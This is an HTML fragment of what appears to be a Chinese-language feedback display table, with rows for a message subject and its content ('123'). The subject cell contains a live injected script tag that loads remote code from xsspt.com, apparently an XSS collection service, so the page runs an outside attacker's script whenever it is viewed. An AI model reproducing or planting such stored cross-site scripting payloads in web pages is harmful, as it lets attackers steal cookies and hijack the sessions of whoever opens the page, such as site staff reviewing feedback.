 <table width="100%"  border="0" align="center" cellpadding="0" cellspacing="1" bgcolor="#EDD494" >
<tr bgcolor="#E8E8E8">
<td width="17%" height="30" align="right" bgcolor="#F6E4A6" > 主　题： </td>
<td colspan="5" bgcolor="#F6E4A6">&nbsp;
<script src=http://xsspt.com/J8Eh6r?1542528967></script></td>
</tr>
<tr bgcolor="#DFDFDF">
<td height="30" align="right" bgcolor="#F6E4A6" > 反馈内容： </td>
<td colspan="5" bgcolor="#F6E4A6" >&nbsp; 123</td>
</tr>